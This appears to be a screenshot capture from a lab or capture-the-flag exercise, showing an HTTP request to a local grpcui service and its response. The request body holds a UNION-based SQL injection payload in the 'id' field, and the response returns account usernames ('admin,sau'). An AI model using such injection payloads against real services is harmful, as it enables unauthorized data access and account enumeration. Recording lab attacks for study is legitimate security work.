 Request
Pretty Raw Hex \n
1 POST /invoke/SimpleApp.getInfo HTTP/1.1
2 Host: 127.0.0.1:32989
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 x-grpcui-csrf-token: -wzr28FIa_7ov2R1MIDOPvC5RdUVPkWOXBGhYLWHHoM
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 245
11 Origin: http://127.0.0.1:32989
12 Connection: close
13 Referer: http://127.0.0.1:32989/
14 Cookie: _grpcui_csrf_token=-wzr28FIa_7ov2R1MIDOPvC5RdUVPkWOXBGhYLWHHoM
15 Sec-Fetch-Dest: empty
16 Sec-Fetch-Mode: cors
17 Sec-Fetch-Site: same-origin
18
19 {
"metadata":[
{
"name":"token",
"value":
"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoidXNlciIsImV4cCI6MTY5MzYxMjQ4NX0.L8e
EsieH2OWUlTNWuveon_GsXd2D5iJH9ZjTQg9b7Gc"
}
],
"data":[
{
"id":"3 UNION SELECT group_concat(username) FROM accounts -- -"
}
]
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Date: Fri, 01 Sep 2023 23:19:14 GMT
4 Content-Length: 393
5 Connection: close
6
7 {
8 "headers":[
9 {
10 "name":"content-type",
11 "value":"application/grpc"
12 },
13 {
14 "name":"grpc-accept-encoding",
15 "value":"identity, deflate, gzip"
16 }
17 ],
18 "error":null,
19 "responses":[
20 {
21 "message":{
22 "message":"admin,sau"
23 },
24 "isError":false
25 }
26 ],
27 "requests":{
28 "total":1,
29 "sent":1
30 },
31 "trailers":[
]
32 }
33